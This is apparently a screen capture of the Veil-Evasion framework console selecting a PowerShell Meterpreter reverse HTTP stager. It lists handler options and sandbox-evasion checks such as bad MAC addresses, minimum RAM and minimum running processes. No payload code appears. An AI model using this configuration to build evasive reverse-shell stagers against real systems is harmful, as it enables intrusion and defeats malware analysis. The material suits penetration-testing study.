 Veil/Evasion>: use 20
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
Payload Information:
Name: Pure PowerShell Reverse HTTP Stager
Language: powershell
Rating: Excellent
Description: pure windows/meterpreter/reverse_http stager, no
shellcode
Payload: powershell/meterpreter/rev_http selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Checks for known bad mac addresses
DOMAIN X Optional: Required internal domain
HOSTNAME X Optional: Required system hostname
LHOST IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
LURI / The HTTP path to prepend to the listener. Ex: http://attacker:port/[LURI]
MINBROWSERS FALSE Minimum of 2 browsers
MINPROCESSES X Minimum number of processes running
MINRAM FALSE Require a minimum of 3 gigs of RAM